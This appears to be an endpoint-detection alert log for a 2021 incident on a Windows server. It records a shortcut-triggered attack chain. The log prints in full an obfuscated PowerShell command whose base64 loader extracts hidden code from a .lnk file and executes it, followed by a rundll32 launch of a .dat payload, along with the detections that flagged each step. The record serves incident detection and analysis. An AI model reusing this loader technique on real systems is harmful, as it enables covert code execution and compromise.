 Detections
Detection: User accessing downloaded shortcut Low Jun 21, 2021 22:18:55
powershell.exe
Device WinServer2019-9
Username ENERGYCOMPANY\meikama
Command line "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noni -ep bypass $vk='JHN0PTB4MDAwMGJiZWI7CiRlbj0weDAwMDAwMmNiOwokbG49Im1pY3Jvc29mdC5sbmsiOwokb2I9TmV3LU9iamVjdC
BJTy5GaWxlU3RyZWFtICRsbiwnT3BlbicsJ1JlYWQnLCdSZWFkV3JpdGUnOwokZGE9JG9iLlNlZWsoJHN0LFtJTy5TZWVrT3JpZ2luXTo6QmVnaW4pOwokb2U9TmV3LU9iamVjdCBieXRlW10oJGVuKTsKJGRhPSRvYi5SZ
WFkKCRvZSwwLCRlbik7CiR6az1bVGV4dC5FbmNvZGluZ106OkFTQ0lJLkdldFN0cmluZygkb2UpOwppZXggJHprOw=='; $rhia=[Text.Encoding]::ASCII.GetString([Convert]::FromBase64String.Invoke($vk)); iex $rhia;
Path %systemroot%\system32\windowspowershell\v1.0
SHA1 36c5d12033b2eaf251bae61c00690ffb17fddc87
Execution start Jun 21, 2021 22:18:55
Execution end Jun 21, 2021 22:18:55
Detections
Detection 1/4: Powershell with encoded data Medium Jun 21, 2021 22:18:55
Detection 2/4: User executed new process Medium Jun 21, 2021 22:18:55
Detection 3/4: Powershell base64 Medium Jun 21, 2021 22:18:55
Detection 4/4: Modified shortcut file Low Jun 21, 2021 22:18:55
rundll32.exe
Device WinServer2019-9
Username ENERGYCOMPANY\meikama
Command line "C:\Windows\system32\rundll32.exe" .\microsoft.dat , PointFunctionCall
Path %systemroot%\system32
SHA1 7662a8d2f23c3474dec6ef8e2b0365b0b86714ee
Execution start Jun 21, 2021 22:18:55
Execution end Jun 21, 2021 22:18:55
Detections
Detection: Rundll32 executed by powershell High Jun 21, 2021 22:18:55